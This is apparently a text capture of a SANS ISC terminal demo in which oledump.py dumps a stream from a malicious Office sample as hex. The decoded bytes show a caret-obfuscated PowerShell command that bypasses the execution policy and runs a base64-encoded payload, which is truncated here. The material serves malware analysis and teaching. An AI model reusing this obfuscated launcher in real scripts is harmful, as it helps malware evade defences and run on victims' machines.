 Demo — bash — 136×37
000013D0: 5B 00 4E 00 5B 00 5B 00  6F 00 5B 00 44 00 51 00  [.N.[.[.o.[.D.Q.
000013E0: 5B 00 4B 00 5B 00 43 00  5B 00 5B 00 49 00 5B 00  [.K.[.C.[.[.I.[.
000013F0: 5B 00 67 00 5B 00 43 00  5B 00 5B 00 49 00 5B 00  [.g.[.C.[.[.I.[.
00001400: 42 00 39 00 5B 00 47 00  4D 00 5B 00 59 00 51 00  B.9.[.G.M.[.Y.Q.
00001410: 42 00 30 00 5B 00 47 00  4D 00 5B 00 61 00 5B 00  B.0.[.G.M.[.a.[.
00001420: 42 00 37 00 5B 00 48 00  30 00 5B 00 44 00 51 00  B.7.[.H.0.[.D.Q.
00001430: 5B 00 4B 00 5B 00 43 00  5B 00 5B 00 49 00 5B 00  [.K.[.C.[.[.I.[.
00001440: 5B 00 67 00 5B 00 43 00  5B 00 5B 00 49 00 5B 00  [.g.[.C.[.[.I.[.
00001450: 5B 00 4E 00 5B 00 5B 00  6F 00 5B 00 49 00 5B 00  [.N.[.[.o.[.I.[.
00001460: 5B 00 67 00 5B 00 48 00  30 00 5B 00 44 00 51 00  [.g.[.H.0.[.D.Q.
00001470: 5B 00 4B 00 5B 00 48 00  30 00 5B 00 44 00 51 00  [.K.[.H.0.[.D.Q.
00001480: 5B 00 4B 00 5B 00 5B 00  30 00 5B 00 43 00 67 00  [.K.[.[.0.[.C.g.
00001490: 42 00 46 00 5B 00 48 00  67 00 5B 00 61 00 51 00  B.F.[.H.g.[.a.Q.
000014A0: 42 00 30 00 5B 00 44 00  73 00 5B 00 44 00 51 00  B.0.[.D.s.[.D.Q.
000014B0: 5B 00 4B 00 5B 00 5B 00  30 00 5B 00 43 00 67 00  [.K.[.[.0.[.C.g.
000014C0: 5B 00 3D 00  [.=.
SANS ISC Demo$ clear
SANS ISC Demo$ ./oledump.py -s 4 -a -C "[u'P^O^W^']:[u'=']" 43d7eaeae08bc6459ca21dbc08641bb26c2980ee05a773b79c1e5ddf808ca613.vir.zip
00000000: 50 00 5E 00 4F 00 5E 00  57 00 5E 00 45 00 5E 00  P.^.O.^.W.^.E.^.
00000010: 52 00 5E 00 53 00 5E 00  48 00 5E 00 45 00 5E 00  R.^.S.^.H.^.E.^.
00000020: 4C 00 5E 00 4C 00 20 00  5E 00 2D 00 5E 00 4E 00  L.^.L. .^.-.^.N.
00000030: 5E 00 6F 00 5E 00 50 00  5E 00 72 00 5E 00 6F 00  ^.o.^.P.^.r.^.o.
00000040: 5E 00 66 00 5E 00 69 00  5E 00 6C 00 5E 00 65 00  ^.f.^.i.^.l.^.e.
00000050: 5E 00 20 00 2D 00 5E 00  45 00 5E 00 78 00 5E 00  ^. .-.^.E.^.x.^.
00000060: 65 00 5E 00 63 00 75 00  74 00 69 00 6F 00 6E 00  e.^.c.u.t.i.o.n.
00000070: 50 00 6F 00 6C 00 69 00  63 00 79 00 20 00 42 00  P.o.l.i.c.y. .B.
00000080: 5E 00 5E 00 5E 00 79 00  70 00 5E 00 61 00 73 00  ^.^.^.y.p.^.a.s.
00000090: 73 00 20 00 2D 00 65 00  6E 00 63 00 6F 00 64 00  s. .-.e.n.c.o.d.
000000A0: 65 00 64 00 63 00 6F 00  6D 00 6D 00 61 00 6E 00  e.d.c.o.m.m.a.n.
000000B0: 64 00 20 00 4A 00 5B 00  42 00 70 00 5B 00 47 00  d. .J.[.B.p.[.G.
000000C0: 34 00 5B 00 63 00 77 00  42 00 30 00 5B 00 47 00  4.[.c.w.B.0.[.G.
000000D0: 45 00 5B 00 62 00 67 00  42 00 6A 00 5B 00 47 00  E.[.b.g.B.j.[.G.
000000E0: 55 00 5B 00 49 00 5B 00  5B 00 39 00 5B 00 43 00  U.[.I.[.[.9.[.C.
000000F0: 5B 00 5B 00 57 00 77 00  42 00 54 00 5B 00 48 00  [.[.W.w.B.T.[.H.
00000100: 6B 00 5B 00 63 00 77 00  42 00 30 00 5B 00 47 00  k.[.c.w.B.0.[.G.
00000110: 55 00 5B 00 62 00 51 00  5B 00 75 00 5B 00 45 00  U.[.b.Q.[.u.[.E.